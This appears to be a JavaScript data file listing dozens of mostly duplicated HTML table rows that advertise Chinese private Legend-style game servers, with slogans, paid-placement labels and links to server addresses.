adlistData[1632] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1633] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1634] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月27日/★通宵固顶★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='blue'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1635] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月27日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1636] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月27日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1637] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月27日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1638] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月27日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1639] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月27日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1640] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月27日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1641] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1642] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1643] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1644] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1645] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月27日/★通宵固顶★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1646] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1647] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月27日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1648] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月27日/★通宵固顶★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1649] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月27日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1650] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月27日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1651] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月27日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1652] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月27日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1653] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月27日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1654] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月27日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1655] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月27日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1656] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月27日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1657] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月27日/★通宵固顶★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='blue'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1658] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月27日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1659] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月27日/★通宵固顶★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='blue'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1660] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月27日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1661] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月27日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1662] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1663] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月27日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1664] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月27日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1665] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月27日/★通宵固顶★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1666] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月27日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1667] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月27日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1668] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1669] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1670] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1671] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1672] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月27日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1673] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月28日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1674] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月28日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1675] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月28日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1676] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1677] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月28日/★全天套黄★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1678] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'>11月28日/★全天套黄★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1679] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月28日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1680] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月28日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1681] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月28日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1682] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０独家复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class='r'>11月28日/★全天套黄★</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★<font color='red'>-推荐</font></td><td>７６火龙沉默</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1683] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月28日/★全天套黄★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1684] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月28日/★全天套黄★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1685] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月28日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1686] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月28日/★全天套黄★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1687] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月28日/★全天套黄★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1688] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月28日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
